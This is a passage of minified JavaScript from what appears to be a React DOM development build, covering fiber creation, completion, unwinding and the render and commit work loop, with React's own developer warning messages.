t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Km(i,e)}km(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Hd(e),e=e.sibling}function Hd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Od(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Km(i,e)}km(e)}for(e=e.child;e!==null;)Jm(e),e=e.sibling}function Jm(e){switch(e.tag){case 0:case 11:case 15:Od(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Km(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Od(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function Wm(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=mm(e.type)}return n}function $m(e,t){e.flags&=31457282;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=yy(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case My:return Im(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Ry:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=mm(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Im(e,t,n,i){e=B(22,e,i,t),e.elementType=My,e.lanes=n;var o={_visibility:jp,_pendingVisibility:jp,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&Zy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=Zy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&Zy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function jd(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function _d(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!Pd(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Ky=cv,l1;e.flags|=8192}}function Bd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Js(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Sm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=Wd(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),js(n,o.ancestorInfo),o=o.context,e=Kd(e),o){case Xh:e=e.createElementNS(Er,n);break;case fg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Kd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Sm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Bd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Bd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)$m(i,e),i=i.sibling;return oe(Pl,Pl.current&xh|$y,t),t.child}e=e.sibling}o.tail!==null&&bu()>Ip&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Bd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Ip&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&xh|$y:n&xh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Bd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Js(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Js(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function ii(){o3.forEach(function(e){return e()})}function Yd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Vh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(Pp=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),mp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?op(e,t):Jc(e,t,!0),r=i;do{if(o===vo){qh&&!i&&dn(e,t,0,!1);break}else if(o===Wp)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!cp(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Lh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=i0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Lh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Lh)continue}}if(o===l0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case l0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Lh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Ld(i,Di,c0,$p,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,c0,$p,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,c0,$p,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(h0={stylesheets:null,count:0,unsuspend:_g},Xm(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Ld.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Ld(e,n,i,o,d,h,g,Y,$,G)}function cp(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),ed(e),Dh=null,Wy=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,qh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=i0=null,$p=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,qs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===qp?(t=Z0(),Kt=a0):t===l1?(t=Z0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?Zh:n0,Qa=t;var n=st;if(n===null)El=l0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&ks(n),D(),Kt){case n0:pe!==null&&typeof pe.markComponentErrored=="function"&&pe.markComponentErrored(n,t,yt);break;case vs:case a0:case Zh:case u0:pe!==null&&typeof pe.markComponentSuspended=="function"&&pe.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Gd(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(qh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Gd();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}c0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=Wp;break e;case a0:case vs:case Zh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&qh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ge(),st===null&&(Jt=null,yt=0,qs()),d}function nr(){for(;st!==null;)ar(st)}function op(e,t){var n=nl;nl|=ia;var i=lr(),o=Gd();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}c0=null,Ip=bu()+tS,In(e,t)}else qh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case n0:Kt=Ta,Qa=null,Kc(e,t,r,n0);break;case vs:if(Em(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=u0),_a(e)},r.then(t,t);break e;case a0:Kt=u0;break e;case P1:Kt=Av;break e;case u0:Em(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,u0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||Pd(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case Zh:Kt=Ta,Qa=null,Kc(e,t,r,Zh);break;case zv:Df(),El=Wp;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():rp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(pe!==null&&typeof pe.markRenderYielded=="function"&&pe.markRenderYielded(),vo):(ge(),Jt=null,yt=0,qs(),El)}function rp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(pm(e),t=de(e,Td,t,e,vc),ks(e)):t=de(e,Td,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,fp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function fp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&pm(e),e.tag){case 15:case 0:t=W0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=W0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:ed(e);default:ui(t,e),e=st=$m(e,vc),t=Td(t,e,vc)}return n&&ks(e),t}function Kc(e,t,n,i){gf(),ed(t),Dh=null,Wy=0;var o=t.return;try{if(hd(e,o,t,n,yt)){El=l0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=l0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===n0?e=!0:qh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===a0||i===Zh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,pm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&gm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){gm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=Wp,st=null}function Ld(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,sp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function sp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,pe!==null&&typeof pe.markCommitStarted=="function"&&pe.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Fp||(Fp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),_p=Ah(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,ap(e,g),up(e,g,i),Hg(qv,e.containerInfo),mg=!!Zv,qv=Zv=null,e.current=g,pe!==null&&typeof pe.markLayoutEffectsStarted=="function"&&pe.markLayoutEffectsStarted(i),ip(g,e,i),pe!==null&&typeof 